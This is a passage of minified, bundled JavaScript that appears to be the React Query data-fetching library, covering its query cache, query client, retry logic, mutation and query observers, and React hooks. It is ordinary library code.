e!==t}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:t}))},e.getObserversCount=function(){return this.observers.length},e.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},e.fetch=function(t,e){var n,r,o,s,l,c,f=this;if(this.state.isFetching){if(this.state.dataUpdatedAt&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){var h=this.observers.find(function(t){return t.options.queryFn});h&&this.setOptions(h.options)}var d=(0,i.mc)(this.queryKey),p=(0,i.G9)(),g={queryKey:d,pageParam:void 0,meta:this.meta};Object.defineProperty(g,"signal",{enumerable:!0,get:function(){if(p)return f.abortSignalConsumed=!0,p.signal}});var y={fetchOptions:e,options:this.options,queryKey:d,state:this.state,fetchFn:function(){return f.options.queryFn?(f.abortSignalConsumed=!1,f.options.queryFn(g)):Promise.reject("Missing queryFn")},meta:this.meta};return(null==(s=this.options.behavior)?void 0:s.onFetch)&&(null==(r=this.options.behavior)||r.onFetch(y)),this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(l=y.fetchOptions)?void 0:l.meta)||this.dispatch({type:"fetch",meta:null==(o=y.fetchOptions)?void 0:o.meta}),this.retryer=new u.m4({fn:y.fetchFn,abort:null==p?void 0:null==(c=p.abort)?void 0:c.bind(p),onSuccess:function(t){f.setData(t),null==f.cache.config.onSuccess||f.cache.config.onSuccess(t,f),0===f.cacheTime&&f.optionalRemove()},onError:function(t){(0,u.DV)(t)&&t.silent||f.dispatch({type:"error",error:t}),(0,u.DV)(t)||(null==f.cache.config.onError||f.cache.config.onError(t,f),(0,a.j)().error(t)),0===f.cacheTime&&f.optionalRemove()},onFail:function(){f.dispatch({type:"failed"})},onPause:function(){f.dispatch({type:"pause"})},onContinue:function(){f.dispatch({type:"continue"})},retry:y.options.retry,retryDelay:y.options.retryDelay}),this.promise=this.retryer.promise,this.promise},e.dispatch=function(t){var e=this;this.state=this.reducer(this.state,t),s.V.batch(function(){e.observers.forEach(function(e){e.onQueryUpdate(t)}),e.cache.notify({query:e,type:"queryUpdated",action:t})})},e.getDefaultState=function(t){var e="function"==typeof t.initialData?t.initialData():t.initialData,n=void 0!==t.initialData?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0,r=void 0!==e;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},e.reducer=function(t,e){var n,r;switch(e.type){case"failed":return(0,o.Z)({},t,{fetchFailureCount:t.fetchFailureCount+1});case"pause":return(0,o.Z)({},t,{isPaused:!0});case"continue":return(0,o.Z)({},t,{isPaused:!1});case"fetch":return(0,o.Z)({},t,{fetchFailureCount:0,fetchMeta:null!=(n=e.meta)?n:null,isFetching:!0,isPaused:!1},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return(0,o.Z)({},t,{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(r=e.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var i=e.error;if((0,u.DV)(i)&&i.revert&&this.revertState)return(0,o.Z)({},this.revertState);return(0,o.Z)({},t,{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,o.Z)({},t,{isInvalidated:!0});case"setState":return(0,o.Z)({},t,e.state);default:return t}},t}(),c=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.queries=[],n.queriesMap={},n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r,o=e.queryKey,s=null!=(r=e.queryHash)?r:(0,i.Rm)(o,e),a=this.get(s);return a||(a=new l({cache:this,queryKey:o,queryHash:s,options:t.defaultQueryOptions(e),state:n,defaultOptions:t.getQueryDefaults(o),meta:e.meta}),this.add(a)),a},n.add=function(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"queryAdded",query:t}))},n.remove=function(t){var e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(function(e){return e!==t}),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"queryRemoved",query:t}))},n.clear=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(e){t.remove(e)})})},n.get=function(t){return this.queriesMap[t]},n.getAll=function(){return this.queries},n.find=function(t,e){var n=(0,i.I6)(t,e)[0];return void 0===n.exact&&(n.exact=!0),this.queries.find(function(t){return(0,i._x)(n,t)})},n.findAll=function(t,e){var n=(0,i.I6)(t,e)[0];return Object.keys(n).length>0?this.queries.filter(function(t){return(0,i._x)(n,t)}):this.queries},n.notify=function(t){var e=this;s.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onFocus()})})},n.onOnline=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onOnline()})})},e}(n(7144).l)},32639:function(t,e,n){"use strict";n.d(e,{S:function(){return f}});var r=n(31966),i=n(94422),o=n(20916),s=n(11188),a=n(62780),u=n(82017),l=n(89577),c=n(97404),f=function(){function t(t){void 0===t&&(t={}),this.queryCache=t.queryCache||new o.t,this.mutationCache=t.mutationCache||new s.L,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var e=t.prototype;return e.mount=function(){var t=this;this.unsubscribeFocus=a.j.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onFocus(),t.queryCache.onFocus())}),this.unsubscribeOnline=u.N.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onOnline(),t.queryCache.onOnline())})},e.unmount=function(){var t,e;null==(t=this.unsubscribeFocus)||t.call(this),null==(e=this.unsubscribeOnline)||e.call(this)},e.isFetching=function(t,e){var n=(0,i.I6)(t,e)[0];return n.fetching=!0,this.queryCache.findAll(n).length},e.isMutating=function(t){return this.mutationCache.findAll((0,r.Z)({},t,{fetching:!0})).length},e.getQueryData=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state.data},e.getQueriesData=function(t){return this.getQueryCache().findAll(t).map(function(t){return[t.queryKey,t.state.data]})},e.setQueryData=function(t,e,n){var r=(0,i._v)(t),o=this.defaultQueryOptions(r);return this.queryCache.build(this,o).setData(e,n)},e.setQueriesData=function(t,e,n){var r=this;return l.V.batch(function(){return r.getQueryCache().findAll(t).map(function(t){var i=t.queryKey;return[i,r.setQueryData(i,e,n)]})})},e.getQueryState=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state},e.removeQueries=function(t,e){var n=(0,i.I6)(t,e)[0],r=this.queryCache;l.V.batch(function(){r.findAll(n).forEach(function(t){r.remove(t)})})},e.resetQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=this.queryCache,f=(0,r.Z)({},a,{active:!0});return l.V.batch(function(){return c.findAll(a).forEach(function(t){t.reset()}),o.refetchQueries(f,u)})},e.cancelQueries=function(t,e,n){var r=this,o=(0,i.I6)(t,e,n),s=o[0],a=o[1],u=void 0===a?{}:a;return void 0===u.revert&&(u.revert=!0),Promise.all(l.V.batch(function(){return r.queryCache.findAll(s).map(function(t){return t.cancel(u)})})).then(i.ZT).catch(i.ZT)},e.invalidateQueries=function(t,e,n){var o,s,a,u=this,c=(0,i.I6)(t,e,n),f=c[0],h=c[1],d=(0,r.Z)({},f,{active:null==(o=null!=(s=f.refetchActive)?s:f.active)||o,inactive:null!=(a=f.refetchInactive)&&a});return l.V.batch(function(){return u.queryCache.findAll(f).forEach(function(t){t.invalidate()}),u.refetchQueries(d,h)})},e.refetchQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=Promise.all(l.V.batch(function(){return o.queryCache.findAll(a).map(function(t){return t.fetch(void 0,(0,r.Z)({},u,{meta:{refetchPage:null==a?void 0:a.refetchPage}}))})})).then(i.ZT);return(null==u?void 0:u.throwOnError)||(c=c.catch(i.ZT)),c},e.fetchQuery=function(t,e,n){var r=(0,i._v)(t,e,n),o=this.defaultQueryOptions(r);void 0===o.retry&&(o.retry=!1);var s=this.queryCache.build(this,o);return s.isStaleByTime(o.staleTime)?s.fetch(o):Promise.resolve(s.state.data)},e.prefetchQuery=function(t,e,n){return this.fetchQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.fetchInfiniteQuery=function(t,e,n){var r=(0,i._v)(t,e,n);return r.behavior=(0,c.Gm)(),this.fetchQuery(r)},e.prefetchInfiniteQuery=function(t,e,n){return this.fetchInfiniteQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.cancelMutations=function(){var t=this;return Promise.all(l.V.batch(function(){return t.mutationCache.getAll().map(function(t){return t.cancel()})})).then(i.ZT).catch(i.ZT)},e.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},e.executeMutation=function(t){return this.mutationCache.build(this,t).execute()},e.getQueryCache=function(){return this.queryCache},e.getMutationCache=function(){return this.mutationCache},e.getDefaultOptions=function(){return this.defaultOptions},e.setDefaultOptions=function(t){this.defaultOptions=t},e.setQueryDefaults=function(t,e){var n=this.queryDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.queryKey)});n?n.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})},e.getQueryDefaults=function(t){var e;return t?null==(e=this.queryDefaults.find(function(e){return(0,i.to)(t,e.queryKey)}))?void 0:e.defaultOptions:void 0},e.setMutationDefaults=function(t,e){var n=this.mutationDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.mutationKey)});n?n.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})},e.getMutationDefaults=function(t){var e;return t?null==(e=this.mutationDefaults.find(function(e){return(0,i.to)(t,e.mutationKey)}))?void 0:e.defaultOptions:void 0},e.defaultQueryOptions=function(t){if(null==t?void 0:t._defaulted)return t;var e=(0,r.Z)({},this.defaultOptions.queries,this.getQueryDefaults(null==t?void 0:t.queryKey),t,{_defaulted:!0});return!e.queryHash&&e.queryKey&&(e.queryHash=(0,i.Rm)(e.queryKey,e)),e},e.defaultQueryObserverOptions=function(t){return this.defaultQueryOptions(t)},e.defaultMutationOptions=function(t){return(null==t?void 0:t._defaulted)?t:(0,r.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(null==t?void 0:t.mutationKey),t,{_defaulted:!0})},e.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},t}()},22295:function(t,e,n){"use strict";n.d(e,{DV:function(){return l},LE:function(){return a},m4:function(){return c}});var r=n(62780),i=n(82017),o=n(94422);function s(t){return Math.min(1e3*Math.pow(2,t),3e4)}function a(t){return"function"==typeof(null==t?void 0:t.cancel)}var u=function(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent};function l(t){return t instanceof u}var c=function(t){var e,n,l,c,f=this,h=!1;this.abort=t.abort,this.cancel=function(t){return null==e?void 0:e(t)},this.cancelRetry=function(){h=!0},this.continueRetry=function(){h=!1},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(t,e){l=t,c=e});var d=function(e){f.isResolved||(f.isResolved=!0,null==t.onSuccess||t.onSuccess(e),null==n||n(),l(e))},p=function(e){f.isResolved||(f.isResolved=!0,null==t.onError||t.onError(e),null==n||n(),c(e))};!function l(){var c;if(!f.isResolved){try{c=t.fn()}catch(t){c=Promise.reject(t)}e=function(t){if(!f.isResolved&&(p(new u(t)),null==f.abort||f.abort(),a(c)))try{c.cancel()}catch(t){}},f.isTransportCancelable=a(c),Promise.resolve(c).then(d).catch(function(e){if(!f.isResolved){var a,u,c=null!=(a=t.retry)?a:3,d=null!=(u=t.retryDelay)?u:s,g="function"==typeof d?d(f.failureCount,e):d,y=!0===c||"number"==typeof c&&f.failureCount<c||"function"==typeof c&&c(f.failureCount,e);if(h||!y){p(e);return}f.failureCount++,null==t.onFail||t.onFail(f.failureCount,e),(0,o.Gh)(g).then(function(){if(!r.j.isFocused()||!i.N.isOnline())return new Promise(function(e){n=e,f.isPaused=!0,null==t.onPause||t.onPause()}).then(function(){n=void 0,f.isPaused=!1,null==t.onContinue||t.onContinue()})}).then(function(){h?p(e):l()})}})}}()}},7144:function(t,e,n){"use strict";n.d(e,{l:function(){return r}});var r=function(){function t(){this.listeners=[]}var e=t.prototype;return e.subscribe=function(t){var e=this,n=t||function(){};return this.listeners.push(n),this.onSubscribe(),function(){e.listeners=e.listeners.filter(function(t){return t!==n}),e.onUnsubscribe()}},e.hasListeners=function(){return this.listeners.length>0},e.onSubscribe=function(){},e.onUnsubscribe=function(){},t}()},82601:function(){},94422:function(t,e,n){"use strict";n.d(e,{A4:function(){return w},G9:function(){return P},Gh:function(){return x},I6:function(){return h},Kp:function(){return l},PN:function(){return a},Q$:function(){return function t(e,n){if(e===n)return e;var r=Array.isArray(e)&&Array.isArray(n);if(r||b(e)&&b(n)){for(var i=r?e.length:Object.keys(e).length,o=r?n:Object.keys(n),s=o.length,a=r?[]:{},u=0,l=0;l<s;l++){var c=r?l:o[l];a[c]=t(e[c],n[c]),a[c]===e[c]&&u++}return i===s&&u===i?e:a}return n}},Rm:function(){return g},SE:function(){return s},VS:function(){return m},X7:function(){return p},ZT:function(){return o},_v:function(){return c},_x:function(){return d},lV:function(){return f},mc:function(){return u},sk:function(){return i},to:function(){return v},yF:function(){return y}});var r=n(31966),i="undefined"==typeof window;function o(){}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function u(t){return Array.isArray(t)?t:[t]}function l(t,e){return Math.max(t+(e||0)-Date.now(),0)}function c(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{queryKey:t,queryFn:e}):(0,r.Z)({},e,{queryKey:t}):t}function f(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{mutationKey:t,mutationFn:e}):(0,r.Z)({},e,{mutationKey:t}):"function"==typeof t?(0,r.Z)({},e,{mutationFn:t}):(0,r.Z)({},t)}function h(t,e,n){return S(t)?[(0,r.Z)({},e,{queryKey:t}),n]:[t||{},e]}function d(t,e){var n=t.active,r=t.exact,i=t.fetching,o=t.inactive,s=t.predicate,a=t.queryKey,u=t.stale;if(S(a)){if(r){if(e.queryHash!==g(a,e.options))return!1}else if(!v(e.queryKey,a))return!1}var l=!0===n&&!0===o||null==n&&null==o?"all":!1===n&&!1===o?"none":(null!=n?n:!o)?"active":"inactive";if("none"===l)return!1;if("all"!==l){var c=e.isActive();if("active"===l&&!c||"inactive"===l&&c)return!1}return("boolean"!=typeof u||e.isStale()===u)&&("boolean"!=typeof i||e.isFetching()===i)&&(!s||!!s(e))}function p(t,e){var n=t.exact,r=t.fetching,i=t.predicate,o=t.mutationKey;if(S(o)){if(!e.options.mutationKey)return!1;if(n){if(y(e.options.mutationKey)!==y(o))return!1}else if(!v(e.options.mutationKey,o))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&(!i||!!i(e))}function g(t,e){return((null==e?void 0:e.queryKeyHashFn)||y)(t)}function y(t){return JSON.stringify(u(t),function(t,e){return b(e)?Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{}):e})}function v(t,e){return function t(e,n){return e===n||typeof e==typeof n&&!!e&&!!n&&"object"==typeof e&&"object"==typeof n&&!Object.keys(n).some(function(r){return!t(e[r],n[r])})}(u(t),u(e))}function m(t,e){if(t&&!e||e&&!t)return!1;for(var n in t)if(t[n]!==e[n])return!1;return!0}function b(t){if(!O(t))return!1;var e=t.constructor;if(void 0===e)return!0;var n=e.prototype;return!!(O(n)&&n.hasOwnProperty("isPrototypeOf"))}function O(t){return"[object Object]"===Object.prototype.toString.call(t)}function S(t){return"string"==typeof t||Array.isArray(t)}function x(t){return new Promise(function(e){setTimeout(e,t)})}function w(t){Promise.resolve().then(t).catch(function(t){return setTimeout(function(){throw t})})}function P(){if("function"==typeof AbortController)return new AbortController}},68774:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return i.Hydrate},MutationCache:function(){return r.MutationCache},QueryCache:function(){return r.QueryCache},QueryClient:function(){return r.QueryClient},QueryClientProvider:function(){return i.QueryClientProvider},useInfiniteQuery:function(){return i.useInfiniteQuery},useMutation:function(){return i.useMutation},useQuery:function(){return i.useQuery},useQueryClient:function(){return i.useQueryClient}});var r=n(26950);n.o(r,"Hydrate")&&n.d(e,{Hydrate:function(){return r.Hydrate}}),n.o(r,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return r.QueryClientProvider}}),n.o(r,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return r.useInfiniteQuery}}),n.o(r,"useMutation")&&n.d(e,{useMutation:function(){return r.useMutation}}),n.o(r,"useQuery")&&n.d(e,{useQuery:function(){return r.useQuery}}),n.o(r,"useQueryClient")&&n.d(e,{useQueryClient:function(){return r.useQueryClient}});var i=n(62033)},62033:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return I},QueryClientProvider:function(){return d},useInfiniteQuery:function(){return T},useMutation:function(){return S},useQuery:function(){return N},useQueryClient:function(){return h}});var r,i=n(89577),o=n(30967).unstable_batchedUpdates;i.V.setBatchNotifyFunction(o);var s=n(29928),a=console;(0,s.E)(a);var u=n(75271),l=u.createContext(void 0),c=u.createContext(!1);function f(t){return t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=l),window.ReactQueryClientContext):l}var h=function(){var t=u.useContext(f(u.useContext(c)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},d=function(t){var e=t.client,n=t.contextSharing,r=void 0!==n&&n,i=t.children;u.useEffect(function(){return e.mount(),function(){e.unmount()}},[e]);var o=f(r);return u.createElement(c.Provider,{value:r},u.createElement(o.Provider,{value:e},i))},p=n(31966),g=n(94422),y=n(46576),v=n(89490),m=n(7144),b=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.setOptions(n),r.bindMethods(),r.updateResult(),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(t){this.options=this.client.defaultMutationOptions(t)},n.onUnsubscribe=function(){if(!this.listeners.length){var t;null==(t=this.currentMutation)||t.removeObserver(this)}},n.onMutationUpdate=function(t){this.updateResult();var e={listeners:!0};"success"===t.type?e.onSuccess=!0:"error"===t.type&&(e.onError=!0),this.notify(e)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(t,e){return this.mutateOptions=e,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,(0,p.Z)({},this.options,{variables:void 0!==t?t:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var t=this.currentMutation?this.currentMutation.state:(0,v.R)(),e=(0,p.Z)({},t,{isLoading:"loading"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset});this.currentResult=e},n.notify=function(t){var e=this;i.V.batch(function(){e.mutateOptions&&(t.onSuccess?(null==e.mutateOptions.onSuccess||e.mutateOptions.onSuccess(e.currentResult.data,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(e.currentResult.data,null,e.currentResult.variables,e.currentResult.context)):t.onError&&(null==e.mutateOptions.onError||e.mutateOptions.onError(e.currentResult.error,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(void 0,e.currentResult.error,e.currentResult.variables,e.currentResult.context))),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)})})},e}(m.l);function O(t,e,n){return"function"==typeof e?e.apply(void 0,n):"boolean"==typeof e?e:!!t}function S(t,e,n){var r=u.useRef(!1),o=u.useState(0)[1],s=(0,g.lV)(t,e,n),a=h(),l=u.useRef();l.current?l.current.setOptions(s):l.current=new b(a,s);var c=l.current.getCurrentResult();u.useEffect(function(){r.current=!0;var t=l.current.subscribe(i.V.batchCalls(function(){r.current&&o(function(t){return t+1})}));return function(){r.current=!1,t()}},[]);var f=u.useCallback(function(t,e){l.current.mutate(t,e).catch(g.ZT)},[]);if(c.error&&O(void 0,l.current.options.useErrorBoundary,[c.error]))throw c.error;return(0,p.Z)({},c,{mutate:f,mutateAsync:c.mutate})}var x=n(62780),w=n(22295),P=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.options=n,r.trackedProps=[],r.selectError=null,r.bindMethods(),r.setOptions(n),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),C(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return k(this.currentQuery,this.options,this.options.refetchOnReconnect)},n.shouldFetchOnWindowFocus=function(){return k(this.currentQuery,this.options,this.options.refetchOnWindowFocus)},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(t,e){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var i=this.hasListeners();i&&R(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(e),i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||this.options.staleTime!==n.staleTime)&&this.updateStaleTimeout();var o=this.computeRefetchInterval();i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||o!==this.currentRefetchInterval)&&this.updateRefetchInterval(o)},n.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,e);return this.createResult(n,e)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(t,e){var n=this,r={},i=function(t){n.trackedProps.includes(t)||n.trackedProps.push(t)};return Object.keys(t).forEach(function(e){Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:function(){return i(e),t[e]}})}),(e.useErrorBoundary||e.suspense)&&i("error"),r},n.getNextResult=function(t){var e=this;return new Promise(function(n,r){var i=e.subscribe(function(e){e.isFetching||(i(),e.isError&&(null==t?void 0:t.throwOnError)?r(e.error):n(e))})})},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(t){return this.fetch((0,p.Z)({},t,{meta:{refetchPage:null==t?void 0:t.refetchPage}}))},n.fetchOptimistic=function(t){var e=this,n=this.client.defaultQueryObserverOptions(t),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then(function(){return e.createResult(r,n)})},n.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},n.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(g.ZT)),e},n.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!g.sk&&!this.currentResult.isStale&&(0,g.PN)(this.options.staleTime)){var e=(0,g.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},e+1)}},n.computeRefetchInterval=function(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t},n.updateRefetchInterval=function(t){var e=this;this.clearRefetchInterval(),this.currentRefetchInterval=t,!g.sk&&!1!==this.options.enabled&&(0,g.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(function(){(e.options.refetchIntervalInBackground||x.j.isFocused())&&e.executeFetch()},this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)},n.clearRefetchInterval=function(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)},n.createResult=function(t,e){var n,r,i=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,l=this.currentResultOptions,c=t!==i,f=c?t.state:this.currentQueryInitialState,h=c?this.currentResult:this.previousQueryResult,d=t.state,p=d.dataUpdatedAt,y=d.error,v=d.errorUpdatedAt,m=d.isFetching,b=d.status,O=!1,S=!1;if(e.optimisticResults){var x=this.hasListeners(),w=!x&&C(t,e),P=x&&R(t,i,e,o);(w||P)&&(m=!0,p||(b="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&(null==h?void 0:h.isSuccess)&&"error"!==b)n=h.data,p=h.dataUpdatedAt,b=h.status,O=!0;else if(e.select&&void 0!==d.data){if(a&&d.data===(null==u?void 0:u.data)&&e.select===this.selectFn)n=this.selectResult;else try{this.selectFn=e.select,n=e.select(d.data),!1!==e.structuralSharing&&(n=(0,g.Q$)(null==a?void 0:a.data,n)),this.selectResult=n,this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}}else n=d.data;if(void 0!==e.placeholderData&&void 0===n&&("loading"===b||"idle"===b)){if((null==a?void 0:a.isPlaceholderData)&&e.placeholderData===(null==l?void 0:l.placeholderData))r=a.data;else if(r="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==r)try{r=e.select(r),!1!==e.structuralSharing&&(r=(0,g.Q$)(null==a?void 0:a.data,r)),this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}void 0!==r&&(b="success",n=r,S=!0)}return this.selectError&&(y=this.selectError,n=this.selectResult,v=Date.now(),b="error"),{status:b,isLoading:"loading"===b,isSuccess:"success"===b,isError:"error"===b,isIdle:"idle"===b,data:n,dataUpdatedAt:p,error:y,errorUpdatedAt:v,failureCount:d.fetchFailureCount,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>f.dataUpdateCount||d.errorUpdateCount>f.errorUpdateCount,isFetching:m,isRefetching:m&&"loading"!==b,isLoadingError:"error"===b&&0===d.dataUpdatedAt,isPlaceholderData:S,isPreviousData:O,isRefetchError:"error"===b&&0!==d.dataUpdatedAt,isStale:E(t,e),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(t,e){if(!e)return!0;var n=this.options,r=n.notifyOnChangeProps,i=n.notifyOnChangePropsExclusions;if(!r&&!i||"tracked"===r&&!this.trackedProps.length)return!0;var o="tracked"===r?this.trackedProps:r;return Object.keys(t).some(function(n){var r=t[n]!==e[n],s=null==o?void 0:o.some(function(t){return t===n}),a=null==i?void 0:i.some(function(t){return t===n});return r&&!a&&(!o||s)})},n.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,g.VS)(this.currentResult,e)){var n={cache:!0};(null==t?void 0:t.listeners)!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(n.listeners=!0),this.notify((0,p.Z)({},n,t))}},n.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}},n.onQueryUpdate=function(t){var e={};"success"===t.type?e.onSuccess=!0:"error"!==t.type||(0,w.DV)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},n.notify=function(t){var e=this;i.V.batch(function(){t.onSuccess?(null==e.options.onSuccess||e.options.onSuccess(e.currentResult.data),null==e.options.onSettled||e.options.onSettled(e.currentResult.data,null)):t.onError&&(null==e.options.onError||e.options.onError(e.currentResult.error),null==e.options.onSettled||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},e}(m.l);function C(t,e){return!1!==e.enabled&&!t.state.dataUpdatedAt&&!("error"===t.state.status&&!1===e.retryOnMount)||t.state.dataUpdatedAt>0&&k(t,e,e.refetchOnMount)}function k(t,e,n){if(!1!==e.enabled){var r="function"==typeof n?n(t):n;return"always"===r||!1!==r&&E(t,e)}return!1}function R(t,e,n,r){return!1!==n.enabled&&(t!==e||!1===r.enabled)&&(!n.suspense||"error"!==t.state.status)&&E(t,n)}function E(t,e){return t.isStaleByTime(e.staleTime)}var L=u.createContext((r=!1,{clearReset:function(){r=!1},reset:function(){r=!0},isReset:function(){return r}}));function j(t,e){var 